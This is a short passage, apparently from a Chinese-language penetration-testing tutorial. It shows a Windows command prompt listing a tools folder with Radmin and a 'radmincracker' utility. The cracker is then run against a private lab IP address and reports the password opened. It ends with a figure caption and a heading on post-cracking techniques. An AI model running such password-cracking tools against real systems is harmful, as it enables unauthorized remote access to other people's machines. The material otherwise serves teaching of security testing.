 C:\WINDOWS\system32\cmd.exe
E:\Tools 的目录
2010-05-18 20:14 <DIR>
2010-05-18 20:14 <DIR>
2009-01-11 15:25 37 password.txt
2008-12-24 22:54 704,512 radmin.exe
2009-01-11 15:40 577 radmin.nfo
2008-12-29 19:59 11,264 radmincracker.exe
2010-05-18 20:14 <DIR> remote2.1
2010-05-18 20:13 0 用法.txt
5 个文件 716,390 字节
3 个目录 10,433,355,776 可用字节
E:\Tools>radmincracker 192.168.209.130
192.168.209.130
192.168.209.130 radmin
192.168.209.130 password
192.168.209.130 password successfully opened
E:\Tools>
E:\Tools>
E:\Tools>start
E:\Tools>
图 26 口令破解测试
（3）破解后续处理以及技巧